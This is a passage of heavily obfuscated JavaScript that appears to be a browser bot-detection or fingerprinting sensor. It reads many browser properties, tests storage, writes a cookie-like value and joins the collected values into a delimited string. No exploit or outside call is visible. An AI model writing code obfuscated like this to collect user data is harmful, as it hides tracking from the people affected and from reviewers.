lX()[Fn(NH)],Zw([],[][[]]))?lX()[Fn(F4)](lH,w5,b1(b1([]))):lX()[Fn(C2)].apply(null,[b4,kY,Ks])]),W8));k5+=Zw(cT(Px[t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)].call(null,HT,W8)][WF()[nW(mQ)](QT,Is,b1(b1({})),r5,DT)]),OV),cT(Px[t6()[B7(Ks)].call(null,F0,zF)](Px[t6()[B7(hY)].apply(null,[HT,W8])][xW()[tD(DT)](Is,YW,ft,W8,dM)]),Y8));k5+=Zw(cT(Px[t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)](HT,W8)][m7()[Q1(hF)](W8,Gn,Qq,kN)]),Bl),cT(Px[t6()[B7(Ks)](F0,zF)](Px[n3(typeof t6()[B7(QT)],Zw('',[][[]]))?t6()[B7(hY)].apply(null,[HT,W8]):t6()[B7(P7)](SQ,JD)][t6()[B7(GV)](lm,GV)]),VV));k5+=Zw(cT(Px[n3(typeof t6()[B7(DT)],'undefined')?t6()[B7(Ks)].call(null,F0,zF):t6()[B7(P7)].call(null,DG,dV)](Px[n3(typeof t6()[B7(Bl)],Zw('',[][[]]))?t6()[B7(hY)](HT,W8):t6()[B7(P7)](M4,JB)][G4()[xK(Ml)].apply(null,[Am,OG])]),NH),cT(Px[t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)].apply(null,[HT,W8])][n4()[YG(OQ)].apply(null,[lT,GF,DT,b1(b1({})),CN])]),QT));k5+=Zw(cT(Px[t6()[B7(Ks)].apply(null,[F0,zF])](Px[t6()[B7(hY)](HT,W8)][XJ()[TB(sn)].call(null,hY,Ek,lB)]),wB),cT(Px[n3(typeof t6()[B7(VG)],Zw([],[][[]]))?t6()[B7(Ks)].apply(null,[F0,zF]):t6()[B7(P7)](r5,nH)](Px[t6()[B7(hY)].call(null,HT,W8)][XJ()[TB(r5)].call(null,lm,b1(b1(O0)),YH)]),FK));k5+=Zw(cT(Px[n2(typeof t6()[B7(qV)],Zw('',[][[]]))?t6()[B7(P7)](tQ,K8):t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)].call(null,HT,W8)][m7()[Q1(gH)](PK,lB,b1([]),g5)]),cQ),cT(Px[t6()[B7(Ks)].apply(null,[F0,zF])](Px[t6()[B7(hY)](HT,W8)][n2(typeof t6()[B7(rW)],Zw([],[][[]]))?t6()[B7(P7)].call(null,VW,xT):t6()[B7(HH)](dT,kN)]),CN));k5+=Zw(Zw(cT(Px[t6()[B7(Ks)].call(null,F0,zF)](Px[XJ()[TB(hY)](OQ,tv,vQ)][Z0()[C6(sn)](DW,QT,hB,xN)]),xN),cT(Px[t6()[B7(Ks)](F0,zF)](Px[t6()[B7(hY)].call(null,HT,W8)][t6()[B7(rW)].apply(null,[Al,mK])]),dH)),cT(Px[t6()[B7(Ks)].call(null,F0,zF)](Px[t6()[B7(hY)](HT,W8)][Z0()[C6(r5)](F4,Z5,wl,Im)]),bn));var EK;return EK=k5[t6()[B7(zV)].apply(null,[XW,wB])](),j2.pop(),EK;}catch(EH){j2.splice(c3(bT,l1),Infinity,VG);var OT;return OT=Z0()[C6(l1)](C2,sn,km,L3),j2.pop(),OT;}j2.pop();}break;case dp:{var Es=fY[rc];j2.push(Vm);try{var Ps=j2.length;var wQ=b1(b1(rc));if(n2(Es[Z0()[C6(Am)](jT,Ml,hB,Ll)][m7()[Q1(F4)](b1(b1(O0)),A6,V5,zF)],undefined)){var dW;return dW=Z0()[C6(Ln)](GH,VG,kJ,wB),j2.pop(),dW;}if(n2(Es[n3(typeof Z0()[C6(L3)],'undefined')?Z0()[C6(Am)](rD,VY,hB,Ll):Z0()[C6(DT)].call(null,Ml,DW,rs,VT)][m7()[Q1(F4)](tv,A6,VD,zF)],b1(b1(rc)))){var SK;return SK=Z0()[C6(l1)].apply(null,[hY,kT,vT,L3]),j2.pop(),SK;}var hs;return hs=lX()[Fn(l1)](zF,fB,sn),j2.pop(),hs;}catch(gV){j2.splice(c3(Ps,l1),Infinity,Vm);var wF;return wF=m7()[Q1(zF)].apply(null,[Qw,AD,Ys,hY]),j2.pop(),wF;}j2.pop();}break;case Tf:{var rV=fY[rc];var CQ=fY[c9];j2.push(T8);if(ZD(typeof Px[XJ()[TB(hY)].apply(null,[OQ,pD,zv])][Z0()[C6(vK)](Hm,ft,qq,zY)],n2(typeof lX()[Fn(bn)],'undefined')?lX()[Fn(C2)].apply(null,[tN,Vm,qV]):lX()[Fn(q7)](Bm,Nl,Ml))){Px[n2(typeof XJ()[TB(rD)],Zw([],[][[]]))?XJ()[TB(vM)].call(null,Js,b1(b1(O0)),lD):XJ()[TB(hY)](OQ,b1(b1([])),zv)][Z0()[C6(vK)](YW,b1(b1(O0)),qq,zY)]=m7()[Q1(LX)](AV,ml,Xl,VV)[G4()[xK(OV)](ps,Uq)](rV,G4()[xK(mQ)].call(null,qT,ZH))[n3(typeof G4()[xK(Hm)],'undefined')?G4()[xK(OV)](ps,Uq):G4()[xK(OQ)].call(null,O5,sW)](CQ,n3(typeof xW()[tD(q7)],'undefined')?xW()[tD(PT)].apply(null,[wm,cK,BK,VG,kT]):xW()[tD(q7)](m8,sJ,C2,MW,P7));}j2.pop();}break;case EP:{var t5=fY[rc];var MV=fY[c9];j2.push(vT);if(b1(Q8(t5,MV))){throw new (Px[t6()[B7(lT)].apply(null,[R8,jT])])(lX()[Fn(Ks)].call(null,OV,II,bn));}j2.pop();}break;case Bd:{var Nm=fY[rc];var f5=fY[c9];j2.push(jl);var xl=f5[m7()[Q1(NB)].call(null,PT,jl,ft,FK)];var Fl=f5[n3(typeof G4()[xK(pD)],Zw([],[][[]]))?G4()[xK(GH)].apply(null,[F5,hW]):G4()[xK(OQ)](X5,tH)];var sQ=f5[Wt()[Dm(Y8)](NB,q7,NB,b1(b1({})),b1(O0),Cs)];var L5=f5[Z0()[C6(gH)](NH,xN,TU,r5)];var CW=f5[n2(typeof G4()[xK(hY)],Zw('',[][[]]))?G4()[xK(OQ)].call(null,AF,lT):G4()[xK(AG)].apply(null,[l1,s4])];var dQ=f5[n3(typeof fw()[TJ(l1)],Zw([],[][[]]))?fw()[TJ(lT)].call(null,OG,O0,bn,WG,xN,q7):fw()[TJ(tA)].call(null,IG,b1(l1),hF,lJ,Ts,ET)];var X4=f5[Wt()[Dm(lT)].apply(null,[VD,L3,pJ,xN,b1([]),DG])];var V4=f5[Wt()[Dm(Bl)](JD,PT,DW,LX,kT,HD)];var tY;return tY=m7()[Q1(LX)](C4,P8,FF,VV)[n3(typeof G4()[xK(VY)],Zw([],[][[]]))?G4()[xK(OV)](ps,X2):G4()[xK(OQ)].apply(null,[YJ,C4])](Nm)[G4()[xK(OV)](ps,X2)](xl,xW()[tD(CK)].call(null,mF,jF,Zq,l1,UY))[G4()[xK(OV)](ps,X2)](Fl,xW()[tD(CK)](mF,jF,DT,l1,NH))[n2(typeof G4()[xK(VD)],Zw('',[][[]]))?G4()[xK(OQ)](EQ,AY):G4()[xK(OV)].call(null,ps,X2)](sQ,n2(typeof xW()[tD(PT)],'undefined')?xW()[tD(q7)].apply(null,[w4,P7,vK,DK,b1(O0)]):xW()[tD(CK)](mF,jF,wB,l1,C2))[n3(typeof G4()[xK(P7)],Zw('',[][[]]))?G4()[xK(OV)].call(null,ps,X2):G4()[xK(OQ)](RD,cG)](L5,xW()[tD(CK)].apply(null,[mF,jF,gB,l1,DW]))[G4()[xK(OV)].apply(null,[ps,X2])](CW,n2(typeof xW()[tD(OV)],Zw([],[][[]]))?xW()[tD(q7)].apply(null,[Um,f1,pD,FT,gH]):xW()[tD(CK)](mF,jF,rW,l1,zV))[G4()[xK(OV)].apply(null,[ps,X2])](dQ,xW()[tD(CK)](mF,jF,Z5,l1,V5))[G4()[xK(OV)](ps,X2)](X4,xW()[tD(CK)](mF,jF,wH,l1,b1([])))[G4()[xK(OV)].call(null,ps,X2)](V4,Z0()[C6(q7)].apply(null,[C2,bn,Ot,BV])),j2.pop(),tY;}break;case gS:{var cV=b1([]);j2.push(YV);try{var rm=j2.length;var rK=b1(c9);if(Px[n2(typeof t6()[B7(bn)],Zw('',[][[]]))?t6()[B7(P7)](qD,km):t6()[B7(hY)](XR,W8)][lX()[Fn(AV)].apply(null,[vl,U7,FK])]){Px[t6()[B7(hY)](XR,W8)][n2(typeof lX()[Fn(Nq)],Zw('',[][[]]))?lX()[Fn(C2)](K5,SN,kT):lX()[Fn(AV)].call(null,vl,U7,Gm)][G4()[xK(f1)].call(null,Is,QD)](n2(typeof m7()[Q1(O0)],Zw([],[][[]]))?m7()[Q1(L3)](AV,UB,zV,dT):m7()[Q1(rW)].apply(null,[AV,A3,Z7,pY]),n3(typeof XJ()[TB(Z7)],Zw('',[][[]]))?XJ()[TB(AV)].call(null,GH,Ks,DO):XJ()[TB(vM)](EY,pD,Xs));Px[t6()[B7(hY)](XR,W8)][lX()[Fn(AV)](vl,U7,hY)][Z0()[C6(F4)].call(null,YW,Fs,Cc,kN)](m7()[Q1(rW)](O0,A3,b1(b1(O0)),pY));cV=b1(b1({}));}}catch(gm){j2.splice(c3(rm,l1),Infinity,YV);}var Em;return j2.pop(),Em=cV,Em;}break;case sO:{j2.push(D8);var SG=Wt()[Dm(wB)](CK,L3,G5,VD,b1(b1(l1)),AQ);var qB=m7()[Q1(kT)](dM,x4,F4,PK);for(var LJ=O0;qA(LJ,B4);LJ++)SG+=qB[lX()[Fn(Z7)].apply(null,[dM,Sq,Ln])](Px[G4()[xK(l1)].call(null,gQ,EN)][XJ()[TB(bn)](Xl,Ln,vv)](fm(Px[n2(typeof G4()[xK(dM)],Zw([],[][[]]))?G4()[xK(OQ)](tN,Wl):G4()[xK(l1)].apply(null,[gQ,EN])][m7()[Q1(Ln)](zF,Yc,b1(O0),GV)](),qB[n3(typeof t6()[B7(W2)],Zw('',[][[]]))?t6()[B7(O0)](ws,Ln):t6()[B7(P7)](IT,PB)])));var sD;return j2.pop(),sD=SG,sD;}break;case RL:{var BD=fY[rc];j2.push(zs);var fJ=Z0()[C6(Ln)](VV,g5,S8,wB);try{var wT=j2.length;var Ls=b1(b1(rc));if(BD[Z0()[C6(Am)](wB,vM,gT,Ll)][n2(typeof fw()[TJ(Zq)],Zw(n3(typeof m7()[Q1(C2)],'undefined')?m7()[Q1(LX)].apply(null,[O0,lE,F4,VV]):m7()[Q1(L3)].call(null,Gm,AQ,b1(b1(l1)),Om),[][[]]))?fw()[TJ(tA)].call(null,AK,f1,pD,MQ,wH,R4):fw()[TJ(wH)](CG,YW,vK,Fm,Xl,OQ)]){var N8=BD[Z0()[C6(Am)].call(null,pD,F4,gT,Ll)][fw()[TJ(wH)](CG,C2,BK,Fm,f1,OQ)][t6()[B7(zV)](zK,wB)]();var kK;return j2.pop(),kK=N8,kK;}else{var NJ;return j2.pop(),NJ=fJ,NJ;}}catch(Wm){j2.splice(c3(wT,l1),Infinity,zs);var bs;return j2.pop(),bs=fJ,bs;}j2.pop();}break;}};var lQ=function(){return l7.apply(this,[vI,arguments]);};var tT=function wY(dF,JQ){'use strict';var LW=wY;switch(dF){case dO:{var cY=JQ[rc];var UH;j2.push(mW);return UH=cY&&z2(lX()[Fn(mQ)].call(null,Ln,hm,Y8),typeof Px[n2(typeof t6()[B7(CK)],Zw('',[][[]]))?t6()[B7(P7)].call(null,DY,hB):t6()[B7(PT)](dk,tv)])&&n2(cY[m7()[Q1(hY)](AG,hD,b1(b1(l1)),Fs)],Px[n3(typeof t6()[B7(C2)],'undefined')?t6()[B7(PT)].apply(null,[dk,tv]):t6()[B7(P7)](rF,Q5)])&&n3(cY,Px[t6()[B7(PT)].call(null,dk,tv)][lX()[Fn(tA)](GV,V7,rG)])?m7()[Q1(Fs)](g5,vB,b1([]),rs):typeof cY,j2.pop(),UH;}break;case hO:{var Xm=JQ[rc];return typeof Xm;}break;case fL:{var KD=JQ[rc];var EW=JQ[c9];var lV=JQ[DU];j2.push(QG);KD[EW]=lV[t6()[B7(mQ)](vR,F5)];j2.pop();}break;case zU:{var cm=JQ[rc];var dN=JQ[c9];var ZV=JQ[DU];return cm[dN]=ZV;}break;case md:{var Bs=JQ[rc];var Rl=JQ[c9];var KV=JQ[DU];j2.push(jQ);try{var mJ=j2.length;var bV=b1(c9);var zG;return zG=JM(EE,[fw()[TJ(l1)].apply(null,[W4,gB,dM,HY,GH,Z7]),lX()[Fn(Hm)].apply(null,[Cl,Y2,b1(b1(O0))]),lX()[Fn(Am)](rG,xv,Ml),Bs.call(Rl,KV)]),j2.pop(),zG;}catch(nJ){j2.splice(c3(mJ,l1),Infinity,jQ);var PY;return PY=JM(EE,[fw()[TJ(l1)](W4,b1(b1([])),Km,HY,lm,Z7),n2(typeof WF()[nW(P7)],Zw(m7()[Q1(LX)](zF,Of,JD,VV),[][[]]))?WF()[nW(Z7)].apply(null,[rl,gG,VY,GG,lm]):WF()[nW(P7)].call(null,tA,W4,Xl,gQ,gH),lX()[Fn(Am)].apply(null,[rG,xv,PK]),nJ]),j2.pop(),PY;}j2.pop();}break;case fI:{return this;}break;case tE:{var rH=JQ[rc];var DV;j2.push(TF);return DV=JM(EE,[XJ()[TB(Bl)].call(null,tv,r5,x7),rH]),j2.pop(),DV;}break;case wd:{return this;}break;case FE:{return this;}break;case tP:{var ds;j2.push(tA);return ds=xW()[tD(OQ)].apply(null,[Xl,xY,VG,lT,zV]),j2.pop(),ds;}break;case Df:{var z5=JQ[rc];j2.push(bF);var Os=Px[t6()[B7(CK)](Qj,tF)](z5);var HW=[];for(var QV in Os)HW[XJ()[TB(LX)](qF,PT,zv)](QV);HW[G4()[xK(qV)].call(null,Zq,p0)]();var fK;return fK=function HF(){j2.push(vJ);for(;HW[t6()[B7(O0)](ZH,Ln)];){var sF=HW[n3(typeof t6()[B7(tA)],Zw('',[][[]]))?t6()[B7(Fs)](E0,Am):t6()[B7(P7)](GH,Il)]();if(l2(sF,Os)){var Pm;return HF[t6()[B7(mQ)].apply(null,[Yw,F5])]=sF,HF[n3(typeof XJ()[TB(vK)],'undefined')?XJ()[TB(VV)](DW,HG,cA):XJ()[TB(vM)](hK,pD,K5)]=b1(l1),j2.pop(),Pm=HF,Pm;}}HF[n2(typeof XJ()[TB(Fs)],Zw([],[][[]]))?XJ()[TB(vM)].apply(null,[HV,j4,bF]):XJ()[TB(VV)](DW,CN,cA)]=b1(NK[L3]);var qJ;return j2.pop(),qJ=HF,qJ;},j2.pop(),fK;}break;case SC:{j2.push(Bl);this[XJ()[TB(VV)](DW,vK,dH)]=b1(O0);var Ol=this[m7()[Q1(zY)].apply(null,[VV,mG,HH,EV])][O0][Z0()[C6(CN)](AG,lT,BH,Qw)];if(n2(n3(typeof WF()[nW(L3)],Zw([],[][[]]))?WF()[nW(P7)](tA,qT,O0,gQ,sn):WF()[nW(Z7)](Cm,tA,Am,Ql,Qw),Ol[fw()[TJ(l1)].apply(null,[qT,Km,Bl,HY,Bl,Z7])]))throw Ol[lX()[Fn(Am)](rG,q5,HH)];var GB;return GB=this[n2(typeof t6()[B7(wH)],Zw([],[][[]]))?t6()[B7(P7)].apply(null,[rl,El]):t6()[B7(Nq)](KQ,Z7)],j2.pop(),GB;}break;case xO:{var v4=JQ[rc];j2.push(cJ);var Tl;return Tl=v4&&z2(lX()[Fn(mQ)].apply(null,[Ln,EG,VY]),typeof Px[t6()[B7(PT)].call(null,n7,tv)])&&n2(v4[m7()[Q1(hY)](b1(b1({})),Y0,L3,Fs)],Px[t6()[B7(PT)](n7,tv)])&&n3(v4,Px[t6()[B7(PT)](n7,tv)][lX()[Fn(tA)].call(null,GV,dj,zV)])?n3(typeof m7()[Q1(NB)],Zw([],[][[]]))?m7()[Q1(Fs)](b1(b1(l1)),It,xN,rs):m7()[Q1(L3)](GH,BY,b1({}),MJ):typeof v4,j2.pop(),Tl;}break;case Xf:{var Pl=JQ[rc];return typeof Pl;}break;case cS:{var J8=JQ[rc];j2.push(Ts);var JF;return JF=J8&&z2(n2(typeof lX()[Fn(P7)],Zw([],[][[]]))?lX()[Fn(C2)].apply(null,[K5,Bl,VV]):lX()[Fn(mQ)](Ln,rQ,kT),typeof Px[t6()[B7(PT)].apply(null,[GD,tv])])&&n2(J8[m7()[Q1(hY)](Xl,QQ,hY,Fs)],Px[t6()[B7(PT)](GD,tv)])&&n3(J8,Px[t6()[B7(PT)].apply(null,[GD,tv])][lX()[Fn(tA)].apply(null,[GV,I4,LX])])?n2(typeof m7()[Q1(NH)],'undefined')?m7()[Q1(L3)](tA,zT,ft,SJ):m7()[Q1(Fs)].apply(null,[LX,bl,DW,rs]):typeof J8,j2.pop(),JF;}break;case AP:{var AT=JQ[rc];return typeof AT;}break;case Mp:{var Us=JQ[rc];var KY;j2.push(NV);return KY=Us&&z2(lX()[Fn(mQ)].call(null,Ln,bG,b1(b1(l1))),typeof Px[n2(typeof t6()[B7(AG)],'undefined')?t6()[B7(P7)](UG,GQ):t6()[B7(PT)].call(null,Jj,tv)])&&n2(Us[m7()[Q1(hY)](Gm,XC,V5,Fs)],Px[t6()[B7(PT)].call(null,Jj,tv)])&&n3(Us,Px[t6()[B7(PT)].apply(null,[Jj,tv])][lX()[Fn(tA)].apply(null,[GV,L0,vK])])?m7()[Q1(Fs)](FK,rM,GV,rs):typeof Us,j2.pop(),KY;}break;case Qp:{var P4=JQ[rc];return typeof P4;}break;case JP:{var SB=JQ[rc];var zD;j2.push(YD);return zD=SB&&z2(lX()[Fn(mQ)](Ln,RB,tv),typeof Px[t6()[B7(PT)](f7,tv)])&&n2(SB[m7()[Q1(hY)].call(null,pD,X1,Bl,Fs)],Px[t6()[B7(PT)](f7,tv)])&&n3(SB,Px[n2(typeof t6()[B7(CN)],'undefined')?t6()[B7(P7)](Vl,p4):t6()[B7(PT)](f7,tv)][n3(typeof lX()[Fn(Ts)],Zw('',[][[]]))?lX()[Fn(tA)].apply(null,[GV,HA,VY]):lX()[Fn(C2)](jW,ST,qV)])?m7()[Q1(Fs)](Gm,U3,jT,rs):typeof SB,j2.pop(),zD;}break;case mI:{var QB=JQ[rc];return typeof QB;}break;case lx:{var KW=JQ[rc];var nK=JQ[c9];var R5=JQ[DU];j2.push(rQ);KW[nK]=R5[t6()[B7(mQ)](sH,F5)];j2.pop();}break;case LS:{var LH=JQ[rc];var XQ=JQ[c9];var qQ=JQ[DU];return LH[XQ]=qQ;}break;case Xg:{var Vs=JQ[rc];var r4=JQ[c9];var fG=JQ[DU];j2.push(XH);try{var wW=j2.length;var pB=b1({});var UV;return UV=JM(EE,[fw()[TJ(l1)](rT,VY,Gm,HY,vM,Z7),lX()[Fn(Hm)].apply(null,[Cl,DP,CN]),n3(typeof lX()[Fn(Qw)],'undefined')?lX()[Fn(Am)](rG,p2,FK):lX()[Fn(C2)](qW,Uw,DT),Vs.call(r4,fG)]),j2.pop(),UV;}catch(bJ){j2.splice(c3(wW,l1),Infinity,XH);var pT;return pT=JM(EE,[fw()[TJ(l1)].call(null,rT,lm,vM,HY,Z7,Z7),n3(typeof WF()[nW(W8)],Zw([],[][[]]))?WF()[nW(P7)](tA,rT,Km,gQ,Ts):WF()[nW(Z7)](ZW,HG,l1,RB,LX),n3(typeof lX()[Fn(AV)],'undefined')?lX()[Fn(Am)](rG,p2,VD):lX()[Fn(C2)](KH,Gl,b1(O0)),bJ]),j2.pop(),pT;}j2.pop();}break;case WC:{return this;}break;}};var UT=function(jJ){var I5='';for(var Ms=0;Ms<jJ["length"];Ms++){I5+=jJ[Ms]["toString"](16)["length"]===2?jJ[Ms]["toString"](16):"0"["concat"](jJ[Ms]["toString"](16));}return I5;};var lF=function(U5){try{if(U5!=null&&!Px["isNaN"](U5)){var GJ=Px["parseFloat"](U5);if(!Px["isNaN"](GJ)){return GJ["toFixed"](2);}}}catch(xD){}return -1;};var XY=function d4(qK,nD){var QF=d4;while(qK!=IL){switch(qK){case kO:{ZW=vM+ps*Z7+dH-P7;KG=Zq*ps-L3-C2*dH;qK+=xg;vY=ps*P7-hY+L3+Z7;ZY=l1+vM*ps+Z7;}break;case HP:{qK=GP;RF=L3+ps*C2-vM+Z7;d5=LX*hY*P7*l1;EB=L3*LX*dH-Zq*l1;NQ=L3*ps-P7*Z7-vM;IV=tA*l1+ps*Z7+dH;Rs=ps*l1-hY+C2*Zq;}break;case zd:{qK=Wp;XD=ps*Zq-C2-vM*hY;U4=dH*tA+hY+P7;HQ=vM*dH*C2-LX+L3;As=l1*LX*C2*hY;GY=dH*Zq+vM+ps*tA;hG=ps*L3*tA-LX*hY;RV=dH*P7+Zq+vM-Z7;}break;case Cz:{qK=nf;HK=LX*ps+C2*vM+Z7;SV=LX*ps-L3;bm=L3*Z7+vM+ps*C2;Sm=ps*L3*tA*l1-dH;zB=dH+P7+hY*tA*Z7;CT=C2*ps-L3-LX*Z7;jm=hY-C2+Zq+P7*ps;}break;case OU:{return MT;}break;case zz:{qK=IL;return l7(AO,[TY]);}break;case fI:{qK=Yg;rW=L3*dH-Z7-l1+LX;Fs=Zq-l1-tA+Z7*hY;PT=LX-P7+Zq+Z7*L3;q7=P7+LX-Zq+L3*vM;}break;case V:{Ss=P7+l1+vM*ps;EN=ps*Zq-dH-L3-P7;dJ=hY*Z7*P7-tA*LX;qK=HP;YB=ps*vM+P7-l1;lW=ps*P7*l1-dH-vM;c5=hY+dH-vM+ps*LX;}break;case n9:{AB=Z7*dH+hY*Zq-l1;DH=dH+P7*Zq*vM+LX;WW=C2*LX*Zq+L3*Z7;RJ=P7+hY*ps+Z7-tA;bY=LX*C2*hY-l1-P7;XV=ps*LX-L3+dH-P7;pm=dH*hY+Z7*tA*Zq;qK=Xd;}break;case JE:{H5=hY*C2*tA+vM*ps;IH=ps*LX+dH+C2-Z7;n5=P7*l1*ps-Zq-Z7;XG=Zq*dH+tA*P7;xY=LX*dH-P7*l1+hY;qK=vc;Z4=P7*hY*tA-L3;}break;case BP:{MB=dH*C2+Z7-tA*P7;pH=ps*C2+tA+hY+dH;rG=LX*hY+dH;qs=L3+dH*hY-Zq-Z7;NG=P7-l1+ps*tA;D8=LX*hY+Zq+ps*tA;j5=ps*LX+Z7+hY+dH;qK-=Lz;}break;case Jz:{D5=LX*dH+ps+P7*Zq;ql=ps*C2-vM+tA+dH;l5=hY*LX*C2*L3+vM;EJ=C2*ps-l1-hY*Zq;fs=C2*ps+P7-l1;nB=tA*C2-Z7+ps*hY;qK+=cc;}break;case Nz:{qK+=If;zJ=dH*P7+C2*L3*hY;sm=ps*P7+vM-hY-dH;qF=ps+Zq*vM-P7+C2;qY=Zq*ps;}break;case P9:{m5=Z7+ps*L3-vM;OG=P7*tA*LX*vM+l1;lD=hY*Z7*Zq*vM-l1;AN=hY*ps+Z7*tA+l1;qK-=tE;}break;case cP:{VV=C2+Zq-Z7+P7+vM;AV=vM+LX*C2+Zq;hK=l1-C2+ps*L3*tA;Ys=LX*vM+C2-tA+dH;qK+=gg;Ln=l1*LX*tA+C2+P7;Km=LX*L3+Zq*Z7;}break;case kb:{HJ=tA*ps-LX-L3*l1;qK=qf;rB=C2*ps+dH-tA;IW=C2*hY*Zq-L3+l1;CV=hY+LX*ps+vM-Z7;qG=C2*LX+dH*P7-Z7;Cs=P7+ps*hY+L3*tA;lJ=tA*C2*LX*Z7+vM;EQ=tA+dH*C2*l1;}break;case Ip:{PK=P7+Zq+C2*Z7+vM;NH=Z7-L3+vM*hY;QT=hY*L3+vM*tA-Z7;qK-=Kx;NB=l1+hY*P7-Z7-C2;Y8=l1+vM*C2+Zq-P7;}break;case zx:{zK=tA-L3+dH*Z7*C2;FQ=l1+LX*tA*dH-hY;kF=ps*hY+Zq+dH*tA;qK+=Ng;IY=vM*ps-Z7+C2*dH;kB=hY+Z7*tA*dH-Zq;ZG=P7+dH*hY+ps+vM;}break;case T9:{qK=IL;return PH;}break;case wd:{KT=tA+LX*hY*Zq-dH;Gs=Zq*C2*P7-L3*ps;OB=LX*ps+L3+vM*Zq;qK+=Bp;pK=C2*ps-P7-hY;}break;case Nx:{NV=ps*LX+Zq*P7+l1;zs=LX+dH*l1*C2*L3;AQ=Zq+tA*dH*l1*Z7;Om=tA*C2+Zq+ps+hY;qK=Jb;}break;case vL:{nl=Z7*l1+Zq+ps*tA;mD=hY*L3*Z7*C2+LX;kN=L3+dH+P7*C2+LX;qK+=pf;RQ=P7*hY*L3*tA+Z7;vl=P7+tA+hY*Zq+dH;vB=ps*P7-L3-Zq*vM;}break;case w9:{b4=l1*C2+ps-vM+tA;nY=P7+ps+Z7-vM+l1;WH=dH+Zq+ps*tA+LX;GK=C2+ps*tA+LX+Z7;qK=PS;fV=hY*tA*L3*C2+Zq;QH=C2*ps+dH-Zq*P7;S5=vM*Zq*dH-L3*hY;}break;case tx:{RK=LX*tA*P7-C2-Z7;XT=LX*l1+Zq*Z7*P7;PD=tA+ps*LX+Z7+P7;RG=L3*ps-l1+Zq*dH;qK+=Pg;Hs=hY*Zq+vM+tA*ps;SY=hY*ps-L3-tA*Z7;}break;case HC:{bW=P7*ps-LX+tA;k4=dH-vM+ps*C2+Z7;Zs=ps*tA-Zq-vM*P7;wK=tA*dH*vM-L3-P7;qK=wd;ZF=Z7*P7*tA*vM-LX;X5=Z7*hY*l1*tA+ps;Yl=hY*P7+vM+dH*LX;jN=L3*vM+C2*LX*tA;}break;case hC:{bB=P7-L3+LX*tA*Zq;ls=ps*vM+L3*dH*Zq;wG=l1-L3+LX*Zq*C2;qK=HL;hW=dH*l1*Z7+hY*ps;PW=tA+hY*ps;dY=ps*C2+P7*Zq+LX;gs=tA*dH-vM+P7-l1;CD=P7*dH*L3+l1-ps;}break;case ME:{qK=wx;x4=ps*hY-l1-tA-P7;C5=P7+C2+hY*ps-Zq;OJ=P7*Zq*hY+tA+l1;mm=ps*Zq-L3*P7;MY=C2*l1*L3*dH-P7;vm=Zq*dH*l1+LX-vM;sK=L3*P7*LX*Zq-ps;}break;case UE:{qK=Gx;gW=vM+tA*ps-dH;w4=dH*hY*vM+LX-tA;N5=ps+Z7-L3+vM*P7;gD=Z7+hY*P7*tA;UD=C2*ps+hY-Zq*vM;}break;case Pp:{var TH=nD[rc];var sT=Zw([],[]);var Ns=c3(TH.length,l1);while(Nt(Ns,O0)){sT+=TH[Ns];Ns--;}return sT;}break;case tg:{qK=Ep;vJ=vM*Z7*Zq*LX;F8=LX*dH+ps-Zq-l1;kV=Z7*hY*Zq+vM+tA;s5=tA-hY+LX*ps;bH=l1+ps*vM-tA-L3;}break;case MO:{fF=LX*dH-vM+hY+Zq;CJ=ps*hY+LX*Zq-vM;qK=mg;PV=C2*ps+hY*tA*Z7;Mm=hY*LX*tA-Z7*vM;hl=Z7*Zq*P7-tA;dK=hY+vM*ps+C2+dH;ZQ=l1+ps*P7+tA-Zq;jD=Z7+L3*l1+LX*ps;}break;case Ag:{qK-=G9;return xm;}break;case vp:{tv=dH-Z7+P7+Zq*LX;UG=LX*dH+P7+hY-vM;lK=l1-Z7+LX*P7+ps;tQ=C2*dH+ps*LX+tA;qK=Lc;VW=C2*LX+P7+ps+hY;YQ=l1*C2*vM*dH;C4=Zq*hY+Z7*vM-LX;}break;case pb:{qK=zz;while(Nt(AJ,O0)){var PF=kq(c3(Zw(AJ,VJ),j2[c3(j2.length,l1)]),b5.length);var pN=O2(qH,AJ);var jK=O2(b5,PF);TY+=J3(FE,[S2(Rj(S2(pN,jK)),R6(pN,jK))]);AJ--;}}break;case GP:{xB=tA-P7+ps*L3-dH;sY=dH+L3*ps+Z7-hY;zm=dH*LX*vM-P7;qK=zx;xV=ps*L3-LX+P7*tA;PQ=LX*P7+hY+ps+vM;ET=vM*l1*ps+hY*tA;Js=ps*C2-Z7*Zq+l1;}break;case nx:{jV=hY*ps-Zq-C2-L3;mH=P7*ps+L3+hY-tA;KF=C2+Zq*dH+Z7+l1;cN=Zq+tA-P7+ps*Z7;LK=P7+vM*hY+tA*ps;qK=IC;}break;case Vc:{OF=dH*hY-tA-Zq+L3;vG=LX*tA+Z7*hY*C2;EF=hY*LX*L3*tA-vM;XK=Z7*hY+dH*LX*vM;FH=C2*vM*dH-P7+hY;qK=SL;}break;case nf:{xr=ps*tA-P7*vM-dH;PLf=ps*P7+C2-Z7*hY;JIf=ps*LX-vM-tA;qK+=Nd;lff=tA*ps-C2-Z7-Zq;JN=LX+dH*vM*Z7*L3;}break;case gU:{Xff=Z7+ps*C2+hY*P7;mG=C2*ps+Z7-Zq;qK=mL;BH=ps*tA+dH-P7-l1;Cm=Z7*tA*dH-vM*l1;q5=vM+Z7*ps+P7+L3;vhf=Zq*ps-dH*tA+Z7;}break;case xS:{SQ=vM-dH+ps*Zq+L3;dV=L3+tA+ps*C2-hY;lB=vM-Z7+dH*P7*L3;dT=l1-Z7*hY+ps*P7;km=Zq*L3*tA*hY+P7;txf=L3+Z7-LX+ps*hY;qK+=sO;}break;case Pc:{Vhf=ps*Z7-vM+P7*tA;BF=Zq+Z7*dH+C2;vOf=dH*l1*L3*C2-tA;cB=l1-L3+Z7*ps-Zq;rF=P7*Z7*vM*LX+C2;hF=L3*hY*tA-dH+P7;qK=nz;}break;case MI:{qK=BU;ggf=l1+Zq-ps+hY*dH;BJ=Zq*dH*L3-hY-l1;Kff=C2*ps+tA*dH+LX;Jr=l1+vM+ps*Zq-dH;Ndf=L3*tA-P7+ps*Z7;}break;case xx:{Zff=dH*tA*vM-C2+hY;FIf=Zq+Z7+ps*LX-dH;dpf=L3+hY+ps*Z7+dH;sIf=vM*dH*hY-P7;VPf=C2*hY+ps+tA*dH;qK+=db;g9f=dH+l1+C2*ps-P7;Lzf=hY*ps-dH-LX;}break;case fS:{var 